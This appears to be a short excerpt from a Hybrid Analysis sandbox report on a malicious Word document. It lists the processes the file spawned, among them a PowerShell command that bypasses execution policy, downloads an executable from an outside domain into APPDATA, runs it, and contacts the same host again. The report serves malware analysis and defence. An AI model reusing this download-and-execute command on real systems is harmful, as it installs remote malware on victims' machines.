 Hybrid Analysis
Tip: Click an analysed process below to view more details.
Analysed 2 processes in total (System Resource Monitor).
WINWORD.EXE /n "C:\3af16dc38e4f8d68695cb553c1f99cbb6a427cebc445a4bea2561d7dfed7ad01.doc" (PID: 22
84)
powershell.exe -NoExit -Exec Bypass -Command (New-Object System.Net.WebClient).DownloadFile(' http
://trondyfeveryfeellnas.com/TZ/goboti.pyc ', $env:APPDATA + '\dMwA.exe'); Start-Process $env:APPDATA'\dMw
A.exe'; (New-Object System.Net.WebClient).DownloadString(' http://trondyfeveryfeellnas.com/s.php?id=gobo
ti '); (PID: 2672)